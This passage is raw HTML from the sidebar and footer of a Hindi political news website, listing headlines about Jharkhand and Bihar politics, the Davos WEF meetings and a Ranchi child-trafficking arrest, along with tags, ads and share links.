			<a aria-label="Abua Dishom Budget: झारखंड का अगला बजट &#8216;मंइयाँ सम्मान&#8217; को समर्पित: बैंक गोद लेंगे 100 गांव, वित्त मंत्री का बड़ा ऐलान" href="https://samacharwalatv.com/abua-dishom-budget-jharkhands-next-budget-dedicated-to-womens-empowerment-banks-to-adopt-100-villages-finance-minister-makes-a-big-announcement/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Abua Dishom Budge" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/abua-dishom-budget-jharkhands-next-budget-dedicated-to-womens-empowerment-banks-to-adopt-100-villages-finance-minister-makes-a-big-announcement/">Abua Dishom Budget: झारखंड का अगला बजट &#8216;मंइयाँ सम्मान&#8217; को समर्पित: बैंक गोद लेंगे 100 गांव, वित्त मंत्री का बड़ा ऐलान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="WEF: दावोस में भारत की आवाज: सतत विकास पर आज होगा मंथन, हेमंत सोरेन और प्रह्लाद जोशी दिग्गजों के साथ करेंगे बैठक" href="https://samacharwalatv.com/wef-chief-minister-hemant-soren-and-prahlad-joshi-will-hold-a-meeting-with-the-bigwigs/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-7.24.44-AM-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/wef-chief-minister-hemant-soren-and-prahlad-joshi-will-hold-a-meeting-with-the-bigwigs/">WEF: दावोस में भारत की आवाज: सतत विकास पर आज होगा मंथन, हेमंत सोरेन और प्रह्लाद जोशी दिग्गजों के साथ करेंगे बैठक</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ट्रंप का बड़ा कूटनीतिक दांव: यूक्रेन युद्ध के बीच पुतिन को &#8216;Gaza Board of Peace&#8217; का न्योता, वैश्विक राजनीति में नए समीकरण की आहट" href="https://samacharwalatv.com/trumps-major-diplomatic-gamble-inviting-putin-to-a-gaza-board-of-peace-amidst-the-ukraine-war-hinting-at-new-equations-in-global-politics/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G_BN-JPW0AAdPrr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Gaza Board of Peace" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/trumps-major-diplomatic-gamble-inviting-putin-to-a-gaza-board-of-peace-amidst-the-ukraine-war-hinting-at-new-equations-in-global-politics/">ट्रंप का बड़ा कूटनीतिक दांव: यूक्रेन युद्ध के बीच पुतिन को &#8216;Gaza Board of Peace&#8217; का न्योता, वैश्विक राजनीति में नए समीकरण की आहट</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी" href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/" class="post-thumb"><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/">बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Abua Dishom Budget: झारखंड का अगला बजट &#8216;मंइयाँ सम्मान&#8217; को समर्पित: बैंक गोद लेंगे 100 गांव, वित्त मंत्री का बड़ा ऐलान" href="https://samacharwalatv.com/abua-dishom-budget-jharkhands-next-budget-dedicated-to-womens-empowerment-banks-to-adopt-100-villages-finance-minister-makes-a-big-announcement/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Abua Dishom Budge" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-1536x864.jpeg 1536w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-2048x1152.jpeg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/abua-dishom-budget-jharkhands-next-budget-dedicated-to-womens-empowerment-banks-to-adopt-100-villages-finance-minister-makes-a-big-announcement/">Abua Dishom Budget: झारखंड का अगला बजट &#8216;मंइयाँ सम्मान&#8217; को समर्पित: बैंक गोद लेंगे 100 गांव, वित्त मंत्री का बड़ा ऐलान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://samacharwalatv.com/wp-content/uploads/2025/05/Govt-Employee-Swastha-Bima-Yojna-01-1.gif" width="336" height="280" alt=""></a></div></div><div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://samacharwalatv.com/tag/ajsu/" class="tag-cloud-link tag-link-250 tag-link-position-1" style="font-size: 9.7637795275591pt;" aria-label="AJSU (239 items)">AJSU</a>
<a href="https://samacharwalatv.com/tag/babulal-marandi/" class="tag-cloud-link tag-link-435 tag-link-position-2" style="font-size: 9.9842519685039pt;" aria-label="Babulal Marandi (253 items)">Babulal Marandi</a>
<a href="https://samacharwalatv.com/tag/bihar-news/" class="tag-cloud-link tag-link-84 tag-link-position-3" style="font-size: 11.527559055118pt;" aria-label="Bihar News (347 items)">Bihar News</a>
<a href="https://samacharwalatv.com/tag/bihar-politics/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 8.6614173228346pt;" aria-label="bihar politics (189 items)">bihar politics</a>
<a href="https://samacharwalatv.com/tag/bjp/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 13.40157480315pt;" aria-label="bjp (516 items)">bjp</a>
<a href="https://samacharwalatv.com/tag/bjp-jharkhand/" class="tag-cloud-link tag-link-131 tag-link-position-6" style="font-size: 11.307086614173pt;" aria-label="bjp jharkhand (333 items)">bjp jharkhand</a>
<a href="https://samacharwalatv.com/tag/cm-hemant-soren/" class="tag-cloud-link tag-link-108 tag-link-position-7" style="font-size: 18.141732283465pt;" aria-label="CM Hemant Soren (1,372 items)">CM Hemant Soren</a>
<a href="https://samacharwalatv.com/tag/cm-nitish-kumar/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 9.4330708661417pt;" aria-label="CM Nitish Kumar (222 items)">CM Nitish Kumar</a>
<a href="https://samacharwalatv.com/tag/congress/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 8.992125984252pt;" aria-label="congress (201 items)">congress</a>
<a href="https://samacharwalatv.com/tag/deepak-prakash/" class="tag-cloud-link tag-link-130 tag-link-position-10" style="font-size: 8pt;" aria-label="Deepak Prakash (164 items)">Deepak Prakash</a>
<a href="https://samacharwalatv.com/tag/hemant-soren/" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 10.645669291339pt;" aria-label="hemant soren (288 items)">hemant soren</a>
<a href="https://samacharwalatv.com/tag/jharkhand/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 11.637795275591pt;" aria-label="jharkhand (351 items)">jharkhand</a>
<a href="https://samacharwalatv.com/tag/jharkhand-congress/" class="tag-cloud-link tag-link-144 tag-link-position-13" style="font-size: 11.968503937008pt;" aria-label="jharkhand congress (379 items)">jharkhand congress</a>
<a href="https://samacharwalatv.com/tag/jharkhand-news/" class="tag-cloud-link tag-link-129 tag-link-position-14" style="font-size: 14.614173228346pt;" aria-label="jharkhand news (653 items)">jharkhand news</a>
<a href="https://samacharwalatv.com/tag/jharkhand-politics/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 16.157480314961pt;" aria-label="jharkhand politics (921 items)">jharkhand politics</a>
<a href="https://samacharwalatv.com/tag/jmm/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 11.307086614173pt;" aria-label="jmm (329 items)">jmm</a>
<a href="https://samacharwalatv.com/tag/politics-news/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 22pt;" aria-label="Politics news (3,117 items)">Politics news</a>
<a href="https://samacharwalatv.com/tag/sudesh-mahto/" class="tag-cloud-link tag-link-337 tag-link-position-18" style="font-size: 9.1023622047244pt;" aria-label="sudesh mahto (209 items)">sudesh mahto</a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-02-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">
							<span class="date meta-item tie-icon">June 4, 2023</span>							<h3>राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/2387-2/">
							<span class="date meta-item tie-icon">August 30, 2022</span>							<h3>Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">
							<span class="date meta-item tie-icon">May 22, 2023</span>							<h3>Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="WEF: दावोस में भारत की आवाज: सतत विकास पर आज होगा मंथन, हेमंत सोरेन और प्रह्लाद जोशी दिग्गजों के साथ करेंगे बैठक" href="https://samacharwalatv.com/wef-chief-minister-hemant-soren-and-prahlad-joshi-will-hold-a-meeting-with-the-bigwigs/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-7.24.44-AM-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="WEF 2026 Davos: टाटा स्टील करेगा 11,000 करोड़ का निवेश, सीएम हेमंत को मिला &#8216;व्हाइट बैज&#8217;" href="https://samacharwalatv.com/wef-2026-davos-tata-steel-to-invest-rs-11000-crore-cm-hemant-gets-white-badge/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-7.24.44-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="wef" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ट्रंप का बड़ा कूटनीतिक दांव: यूक्रेन युद्ध के बीच पुतिन को &#8216;Gaza Board of Peace&#8217; का न्योता, वैश्विक राजनीति में नए समीकरण की आहट" href="https://samacharwalatv.com/trumps-major-diplomatic-gamble-inviting-putin-to-a-gaza-board-of-peace-amidst-the-ukraine-war-hinting-at-new-equations-in-global-politics/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G_BN-JPW0AAdPrr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Gaza Board of Peace" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी" href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/" class="post-thumb"><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Abua Dishom Budget: झारखंड का अगला बजट &#8216;मंइयाँ सम्मान&#8217; को समर्पित: बैंक गोद लेंगे 100 गांव, वित्त मंत्री का बड़ा ऐलान" href="https://samacharwalatv.com/abua-dishom-budget-jharkhands-next-budget-dedicated-to-womens-empowerment-banks-to-adopt-100-villages-finance-minister-makes-a-big-announcement/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Abua Dishom Budge" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-1536x864.jpeg 1536w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.30.08-PM-2048x1152.jpeg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="दावोस में CM Hemant Soren की &#8216;ग्लोबल&#8217; पारी शुरू: टाटा, हिताची और टेक महिंद्रा से होगी पहली बड़ी बैठक" href="https://samacharwalatv.com/cm-hemant-soren-begins-his-global-innings-in-davos-first-major-meetings-to-be-held-with-tata-hitachi-and-tech-mahindra/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-9.23.24-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Ranchi में &#8216;गुलगुलिया गैंग&#8217; पर पुलिस का शिकंजा: 12 बच्चे रेस्क्यू, बेचने की फिराक में थे तस्कर, 16 गिरफ्तार" href="https://samacharwalatv.com/polices-shikanja-on-gulgulia-gang-in-ranchi/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2025/02/Jharkhand-Police-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand Police" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2025/02/Jharkhand-Police-390x220.jpg 390w, https://samacharwalatv.com/wp-content/uploads/2025/02/Jharkhand-Police-300x169.jpg 300w, https://samacharwalatv.com/wp-content/uploads/2025/02/Jharkhand-Police-768x432.jpg 768w, https://samacharwalatv.com/wp-content/uploads/2025/02/Jharkhand-Police.jpg 1024w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="दावोस में CM Hemant Soren कई ग्लोबल कंपनियों के प्रमुखों से करेंगे मुलाकात, झारखण्ड में निवेश का देंगे न्यौता" href="https://samacharwalatv.com/25227-2in-davos-chief-minister-hemant-soren-will-meet-with-the-heads-of-several-global-companies-and-invite-them-to-invest-in-jharkhand/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-9.00.17-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Babulal Marandi का वार: &#8216;हिजाब वालों को लाखों की नौकरी, मेडल लाने वाली बेटी को धोखा&#8217;" href="https://samacharwalatv.com/babulal-marandis-attack-those-wearing-hijabs-get-jobs-worth-millions-while-the-daughter-who-brings-home-medals-is-betrayed/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-23-at-18.59.50_dfc3e13c-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Babulal Marandi" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class="tie-col-md-3 normal-side">
						<style scoped type="text/css">
				#media_image-2{
					background-image: url( https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg ) !important;
					background-repeat: no-repeat;
					background-size: cover;
				}
			</style><div id="media_image-2" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png" class="image wp-image-25219  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png 1250w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-300x250.png 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-1024x854.png 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-768x640.png 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Samachar wala TV is News Analysis ,Opinion and Knowledge Venture ,it is Sharply Focused on Politics
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="#" target="_blank" rel="nofollow noopener">Samacharwala Tv</a> </div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a href="https://samacharwalatv.com/about-us/">About Us</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8790"><a href="https://samacharwalatv.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8791"><a href="https://samacharwalatv.com/term-conditions/">Term &#038; Conditions</a></li>
<li id="menu-item-8792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792"><a href="https://samacharwalatv.com/advertise-with-us/">Advertise with Us</a></li>
<li id="menu-item-8793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8793"><a href="https://samacharwalatv.com/contact-us/">Contact us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4%20https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
